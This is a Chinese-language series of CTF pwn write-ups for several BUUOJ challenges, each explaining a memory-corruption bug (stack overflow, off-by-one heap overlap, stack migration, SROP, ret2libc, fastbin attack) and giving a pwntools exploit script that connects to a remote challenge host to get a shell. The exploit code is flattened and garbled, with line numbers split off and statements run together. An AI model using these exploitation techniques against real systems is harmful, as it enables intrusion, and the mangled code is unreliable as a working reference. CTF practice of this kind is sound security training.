
程序本身的逻辑比较简单,先是系统调用write输出栈上字符串,然后是系统调用read读入最大0x3c个字节,容易看出存在栈溢出
与一般函数的逻辑所不同的是,在开始时先将esp的值压入栈中,再将返回地址压入栈中,那么我们便可以通过控制程序返回到write系统调用的方式泄漏出栈上地址
没有后门函数,故考虑泄露地址后在栈上输入shellcode以ret2shellcode来get shell
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
from pwn import *
运行即可get shell

0x03E.hitcontraining_heapcreator - off by one + chunk overlapping 惯例的 checksec ,保护全…只开了 NX 和 canary
拖入 IDA 进行分析
功能一应俱全,整挺好
漏洞点主要在于编辑时会多读入一个字节,存在 off by one 漏洞
考虑利用off by one的漏洞改大一个chunk的size送入unsorted bin后分割造成overlapping,同时 libc 基址可以通过栈上残留指针泄露
题目中的 heaparray 中如下结构体管理每个 chunk:

1
2
3
4
5
typedef struct __INTERNAL_HEAP_ { long long size;void * chunk;
而每次为用户分配 chunk 之前都会用 malloc 先分配一个这样的结构体,那么我们可以通过overlapping直接改某个 chunk 指针为 __free_hook 一套带走
最终的 exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
from pwn import *'amd64' 'debug' 'node3.buuoj.cn' , 25096 ) '/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' ) def cmd (choice:int ):b"Your choice :" )str (choice).encode())def new (size:int , content ):1 )b"Size of Heap : " )str (size).encode())b"Content of heap:" )def edit (index:int , content ):2 )b"Index :" )str (index).encode())b"Content of heap : " )def dump (index:int ):3 )b"Index :" )str (index).encode())b"Content : " )def free (index:int ):4 )b"Index :" )str (index).encode())def exp ():0x68 , b'arttnba3' )0x60 , b'arttnba3' )0x30 , b'arttnba3' )0x60 , b'arttnba3' )0x10 , b'/bin/sh\x00' )0 , b'\x00' * 0x68 + p8(0xf1 ))1 )0x40 ,b'arttnba3' )1 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 88 0x10 '__malloc_hook' ]'libc base: ' + hex (libc_base))0x10 , p64(0xdeadbeef ) + p64(libc_base + libc.sym['__free_hook' ]))2 , p64(libc_base + libc.sym['system' ]))4 )if __name__ == '__main__' :
运行即可 get shell



0x03F.wustctf2020_getshell_2 - ret2text 惯例的 checksec ,只开了 NX
拖入 IDA 进行分析
存在一个溢出
存在 system 函数和 sh 字符串
直接 ret2text 即可

构造 exp 如下:
1
2
3
4
5
6
7
8
from pwn import *'debug' 'i386' 'node3.buuoj.cn' , 25491 ) './wustctf2020_getshell_2' )0x18 b'A' * offset + p32(0xdeadbeef ) + p32(0x8048529 ) + p32(e.search(b'sh\x00' ).__next__()) * 3 )
运行即可 get shell

0x040.ciscn_2019_s_4 - ret2text + stack migration 惯例的 checksec ,只开了NX

拖入 IDA 进行分析
有个 8 字节溢出,但是能读两次,第一次有输出,可以泄露 ebp

有 system 函数
泄露栈上地址后栈迁移即可
构造 exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
from pwn import *'debug' 'i386' 'node3.buuoj.cn' , 26288 ) './ciscn_s_4' )0x28 0x8048559 b'A' * offset)b'A' * offset)4 ))'ebp leak: ' + hex (ebp_leak))0x38 2 + p32(buf_addr + offset - 4 ) * 7 + b'sh\x00\x00' + p32(buf_addr) + p32(0x8048562 ))

运行即可 get shell
笔者一开始一直当64位来想,还在思考“就溢出8个字节怎么控制返回地址”…
以及第二页终于完结了,可喜可贺可喜可贺.jpg


0x041 ~ 0x050 0x041.mrctf2020_easyoverflow - overflow 惯例的 checksec ,保护全开
拖入 IDA 进行分析
有溢出,字符串比较通过即可拿shell
构造 exp 如下:
1
2
3
4
5
6
7
8
from pwn import *'debug' 'node3.buuoj.cn' , 29407 )0x30 b'A' * offset + b"n0t_r3@11y_f1@g" )
运行即可 get shell
0x042.0ctf_2017_babyheap - Unsorted bin leak + Fastbin Attack + one_gadget 出现重复的题是真的离谱
过程见前面0x011,这里就不再赘叙了
exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
from pwn import *'node3.buuoj.cn' ,27143 )'./libc-2.23.so' )def alloc (size:int ):'1' )'Size: ' )str (size))def fill (index:int ,content ):'2' )'Index: ' )str (index))'Size: ' )str (len (content)))'Content: ' )def free (index:int ):'3' )'Index: ' )str (index))def dump (index:int ):'4' )'Index: ' )str (index))'Content: \n' )return p.recvline()0x10 ) 0x10 ) 0x10 ) 0x10 ) 0x80 ) 1 ) 2 ) 0 )*3 + p64(0x21 ) + p64(0 )*3 + p64(0x21 ) + p8(0x80 )0 ,payload)0 )*3 + p64(0x21 )3 ,payload)0x10 ) 0x10 ) 0 )*3 + p64(0x91 )3 ,payload)0x80 ) 4 ) 2 )[:8 ].strip().ljust(8 ,b'\x00' )) - 0x58 0x10 '__malloc_hook' ]0x4526a 0x60 ) 4 ) 0x23 )2 ,payload) 0x60 ) 0x60 ) b'A' *0x13 + p64(one_gadget)6 ,payload)0x10 )


0x043.wustctf2020_closed - Linux基础知识 惯例的 checksec ,只开了 NX
拖入 IDA 进行分析
直接给 shell,但是关了 stdout 和 stderr
用 1>&0 即可拿到输出



0x044.ciscn_2019_es_7 - ret2libc | SROP 惯例的 checksec ,只开了 NX
拖入 IDA 进行分析
直接就有一个很大的溢出
我们可以考虑设置返回到 vuln开头() 进行多次读
需要注意的一点是vuln()函数以ebp作为返回值
解法一:ret2libc 我们可以通过多次返回到 vuln() 开头特定偏移处,将栈一步步拉近到 main 的返回地址附近,通过打印功能打印出 main 的返回地址,泄露 libc 基址,之后就是 ret2libc 一套带走
构造 exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from pwn import *'debug' 'amd64' 'node3.buuoj.cn' , 26477 )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.27.so' ) './ciscn_2019_es_7' )0x10 'pop rdi ; ret' )).__next__()'ret' )).__next__()'leave ; ret' )).__next__()b'A' * offset + p64(0x4004F1 ))b'B' * offset + p64(0x4004F1 ))b'C' * offset + p64(0x4004F1 ))b'\x7f' )[-6 :].ljust(8 , b'\x00' ))'libc addr leak: ' + hex (libc_leak))'__libc_start_main' ]) & 0xfffffffff000 'libc base: ' + hex (libc_base))b'A' * offset + p64(ret) + p64(pop_rdi_ret) + p64(libc_base + libc.search(b'/bin/sh\x00' ).__next__()) + p64(libc_base + libc.sym['system' ]))
运行即可 get shell
解法二:SROP 观察到程序中存在如下 gadget:
可以考虑第一次输入时泄露栈上地址,第二次输入通过 SROP 拿 shell
构造 exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
from pwn import *'debug' 'amd64' 'node3.buuoj.cn' , 29375 )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.27.so' ) './ciscn_2019_es_7' )0x10 'pop rdi ; ret' )).__next__()'ret' )).__next__()'leave ; ret' )).__next__()'mov rax , 0xf ; ret' )).__next__()'syscall' )).__next__()b'A' * offset + p64(e.sym['vuln' ]))b'\x7f' )[-6 :].ljust(8 , b'\x00' ))'stack leak: ' + hex (stack_leak))0x118 'buf addr now: ' + hex (buf_addr))0x3b 0 0 b'/bin/sh\x00' .ljust(offset, b'\x00' ) + p64(mov_rax_15) + p64(syscall_addr) + bytes (frame))
运行即可 get shell
远程的栈和本地的栈好像还不大一样…最好选择相同版本的系统进行调试
0x045.jarvisoj_level5 - ret2csu + ret2libc 惯例的 checksec ,只开了 NX
拖入 IDA 进行分析
直接就有一个很大的溢出
套板子 ret2libc 即可
exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from pwn import *from LibcSearcher import *'amd64' 'node3.buuoj.cn' ,26872 )'./level3_x64' )0x80 'pop rdi ; ret' )).__next__()'pop rsi ; pop r15 ; ret' )).__next__()b'A' * offset + p64(0xdeadbeef ) + p64(pop_rsi_r15_ret) + p64(e.got['write' ]) + p64(0 ) + p64(pop_rdi_ret) + p64(1 ) + p64(e.plt['write' ]) + p64(e.sym['main' ])b'\x7f' )[-6 :].ljust(8 ,b'\x00' ))'write' ,write_addr)'write' )'str_bin_sh' )'system' )b'A' * offset + p64(0xdeadbeef ) + p64(pop_rdi_ret) + p64(sh_addr) + p64(sys_addr)
运行即可 get shell
